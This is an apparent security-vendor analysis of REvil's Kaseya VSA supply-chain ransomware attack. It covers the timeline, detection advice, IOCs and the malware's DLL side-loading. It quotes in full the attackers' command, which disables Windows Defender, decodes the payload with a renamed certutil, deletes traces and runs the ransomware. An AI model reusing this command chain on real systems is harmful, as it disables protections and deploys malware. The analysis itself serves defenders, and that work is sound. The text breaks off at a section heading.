Kaseya Supply-Chain Attack
By: Max Malyutin
Executive Summary
Kaseya VSA is a unified RMM solution that lets MSPs maintain, automate, collect information, and patch IT equipment via a remote centralized interface.
On Friday afternoon, July 2nd, the REvil group leveraged the 4th of July celebrations and upcoming long weekend to launch a large-scale attack involving Kaseya VSA. Because of the impending holiday, most of the IT staff were away from the office, a prime opportunity for a threat group to strike. Over 200 businesses have been hit by ransomware attacks, and Kaseya VSA has issued an emergency notice to its customers to immediately shutdown the VSA server until further notice.
We have reason to believe the Russian threat group REvil’s attack is connected to the tensions between the U.S. and Russia in recent weeks.
On June 17, U.S. President Joe Biden “warned Russian president Vladimir Putin that the US has significant cyber capability as he looked to pressure his counterpart over cyber-attacks.”. Just a day prior, Biden had warned that the U.S. would retaliate to Russia’s continued cyber strikes.
We have found some artifacts within the recent REvil attack that could indicate a political motivation. The threat actors used “DTrump4ever” and “blacklivesmatter” strings as part of the attack. Additionally, the REvil attack launched a day before the fourth of July (U.S. Independence Day).
REvil Ransomware (AKA Sodinokibi) threat actors are one of the most active RaaS gangs recently. They have been operating since April 2019, right after the demise of “GandCrab”. REvil operators are believed to be of Russian nationality and are involved in attacks against US targets. In addition, they also have a reputation for large ransomware demands and targeting high-profile corporate targets.
The Threat actors have exploited what seems to be a security flaw in Kaseya VSA that allowed them to inject malicious files via the software’s update mechanism. That gave the attackers a vast attack surface of around eight managed service providers that opened the door to 200 businesses with countless endpoints to encrypt.
Attack Flow
This is part of an extensive series of guides about Ransomware Protection
History Repeats Itself
Unfortunately, a similar attack, leveraging Kaseya supply-chain attack, has taken place in the past by the same threat group. On June 21st, 2019, Bleepingcomputer published an article (”Sodinokibi Ransomware Spreads Wide via Hacked MSPs, Sites, and Spam”) about how REvil group appeared to have used the MSP’s Kaseya VSA console to push a file bat file to endpoints and execute it. Once executed, it would then execute a ransomware. In addition, Cynet has also published an article about this incident and a new wave of Sodinokibi.
Cynet vs. REvil Ransomware – Detection and Prevention



Cynet Customers are protected against this ransomware by several detection mechanisms, including ransomware heuristic detection:
This alert triggers when Cynet detects suspicious behavior which can be associated with Ransomware (such as changing file extensions to “.Lock”).
As this event unfolds – CyOps and Research teams work to hunt down all available IOCs and implement them in our database so Cynet’s Customers will stay protected from the newest attack campaigns and red-team techniques.
To verify your configuration protects your critical assets against this campaign, please make sure to enable these detection mechanisms:

Forensic Artifacts (Hunting Policy)


Cynet 360 customers can utilize the forensic module to actively hunt for IOCs related to this specific campaign such as the signer certificate and the path and name of the malicious artifacts by searching for the signer “PB03 TRANSPORT LTD.”:
Searching for malicious artifacts:
Additional Recommendations

All customers using Kaseya VSA are advised to immediately shut down their VSA servers, as instructed by Kaseya’s important notice:
Technical Analysis

Kaseya VSA is a cloud-based MSP platform compromised by the REvil threat group. The threat actors distributed and installed their ransomware via Kaseya VSA using the following command:
| “C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe |
The above command disables Windows Defender and uses a the Certutil binary to decode a dropped c:\kworking\agent.crt file, which is the initial REvil ransomware distributed using Kaseya’s infrastructure. The .crt file is the actual ransomware executable and it is stored as c:\kworking\agent.exe.
Resource Section Discovery:
We have analyzed the REvil executable and the first indicatorwe observed was a resource section that contains two additional executables:


1. Original and legitimate MsMpEng.exe – Microsoft Malware Protection Agent – 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a

2. Malicious DLL masquerading as legitimate Windows Defender DLL called mpsvc.dll – 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
In the following screenshot we can see the two files which are located inside the resource section indicated by the folders on the left-hand-side:

Original MsMpEng.exe and mpsvc.dll are located in C:\Program Files\Windows Defender while the REvil masqueraded payloads are dropped in the c:\windows directory.
Original mpsvc.dll location and size (right side), in comparison to the masqueraded mpsvc.dll (left side):
We have performed static and dynamic analysis, to provide a full kill chain of the REvil ransomware attack flow and how it loads the associated EXE and DLL.


In the following image, taken from x32dbg, we can see that LoadResource function is used to retrieve a handle that can be used to obtain a pointer to the first byte of the specified resource in memory.
If the function succeeds, the return value is a handle to the data associated with the resource.
As mentioned before, the .rsrc section holds two binary files. One is an EXE file, and the second is a DLL.
First MZ file in the resource section:
Second MZ file in the resource section:
The memory resource section:

Digital Signature:
The initial REvil ransomware has a valid digital signature. The masquerading mpsvc.dll on the other hand, is not signed but contains the certificate signed by PB03 TRANSPORT LTD.
- Name: PB03 TRANSPORT LTD.
- Issuer: Sectigo RSA Code Signing CA
- Thumbprint: 11FF68DA43F0931E22002F1461136C662E623366
- Serial Number: 11 9A CE AD 66 8B AD 57 A4 8B 4F 42 F2 94 F8 F0
REvil Payloads Creation:
